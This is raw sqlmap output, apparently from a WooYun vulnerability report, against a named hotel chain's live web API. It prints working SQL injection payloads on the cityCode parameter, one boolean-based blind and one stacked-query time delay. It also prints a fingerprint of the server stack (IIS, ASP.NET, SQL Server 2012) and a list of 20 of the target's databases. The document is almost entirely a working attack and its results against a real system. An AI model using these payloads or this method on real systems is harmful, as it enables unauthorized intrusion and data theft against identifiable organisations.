 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://cp.super8.com.cn:80/api/region/getlandmarkbymaintypeid?cityC
ode=-1' OR 1=1 AND 9610=9610 --&landMarkMainTypeID=5&r=0.11732625192962587

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: http://cp.super8.com.cn:80/api/region/getlandmarkbymaintypeid?cityC
ode=-1' OR 1=1;WAITFOR DELAY '0:0:5'-- --&landMarkMainTypeID=5&r=0.1173262519296
2587
---
[16:57:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2012
[16:57:48] [INFO] fetching database names
[16:57:48] [INFO] fetching number of databases
[16:57:48] [INFO] resumed: 20
[16:57:48] [INFO] resumed: crs_all
[16:57:48] [INFO] resumed: crs_report
[16:57:48] [INFO] resumed: crs2
[16:57:48] [INFO] resumed: crs3
[16:57:48] [INFO] resumed: FHS_SRC
[16:57:48] [INFO] resumed: ipegasus_gresall
[16:57:48] [INFO] resumed: ipegasus_history
[16:57:48] [INFO] resumed: ipegasus_mirro
[16:57:48] [INFO] resumed: ipegasus_test125
[16:57:48] [INFO] resumed: ipegasus3
[16:57:48] [INFO] resumed: ipegasus3_empty
[16:57:48] [INFO] resumed: ipegasus3_test
[16:57:48] [INFO] resumed: master
[16:57:48] [INFO] resumed: model
[16:57:48] [INFO] resumed: model2
[16:57:48] [INFO] resumed: msdb
[16:57:48] [INFO] resumed: s8_new
[16:57:48] [INFO] resumed: s8_ws
[16:57:48] [INFO] resumed: Super8_DW
[16:57:48] [INFO] resumed: tempdb
available databases [20]:
[*] crs2
[*] crs3
[*] crs_all
[*] crs_report
[*] FHS_SRC
[*] ipegasus3
www.wooyun.org